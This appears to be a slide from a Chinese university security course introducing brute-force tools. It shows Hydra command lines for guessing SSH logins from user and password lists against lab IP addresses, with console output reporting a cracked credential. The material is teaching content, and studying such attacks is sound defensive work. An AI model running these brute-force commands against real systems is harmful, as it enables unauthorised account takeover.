 中国矿业大学
CHINA UNIVERSITY OF MINING & TECHNOLOGY
1909
暴力破解工具介绍
Hydra破解SSH
• hydra -L users.txt -P password.txt -t 1 -vV -e ns 192.168.1.104 ssh
• hydra -L users.txt -P password.txt -t 1 -vV -e ns -o save.log
192.168.1.104 ssh
root@kali:~/Documents# hydra -L ./users.txt -P ./passlist.txt  -e ns
192.168.238.129 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-10 21:08:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3
tries per task
[DATA] attacking ssh://192.168.238.129:22/
[22][ssh] host: 192.168.238.129   login: ubuntu   password: bitsec
1 of 1 target successfully completed, 1 valid password found
2019/10/15
is.cumt.edu.cn
45